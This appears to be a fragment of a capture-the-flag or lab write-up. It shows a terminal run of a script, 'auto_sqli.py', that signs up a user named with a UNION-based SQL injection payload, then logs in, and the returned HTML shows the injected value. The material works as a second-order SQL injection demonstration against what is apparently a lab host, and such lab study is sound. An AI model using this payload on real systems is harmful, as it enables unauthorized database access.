 └─$ python3 auto_sqli.py 10.10.233.57 '" UNION SELECT 1, 2; --'
[+] Creating user with payload: " UNION SELECT 1, 2; --
[+] User created successfully. Attempting login...
[+] Login response:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Your page title here :)</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="css/normalize.css">
<link rel="stylesheet" href="css/skeleton.css">
</head>
<body>
<div class="container"><div class="row"><div class="one-half column" style="margin-top:
<table class="u-full-width">
<thead><th>User 1 - admin last logins</th></thead><tbody>
<tr><td>2024-10-31 02:19</td></tr>
<tr><td>2024-10-31 02:18</td></tr>
<tr><td>2024-10-31 02:17</td></tr>
<tr><td>2024-10-31 02:16</td></tr>
<tr><td>2024-10-31 02:15</td></tr>
</tbody></table>
<table class="u-full-width">
<thead><th>User 10 - " UNION SELECT 1, 2; -- last logins</th></thead><tbody>
<tr><td>2</td></tr>
</tbody></table>
</div></div></div>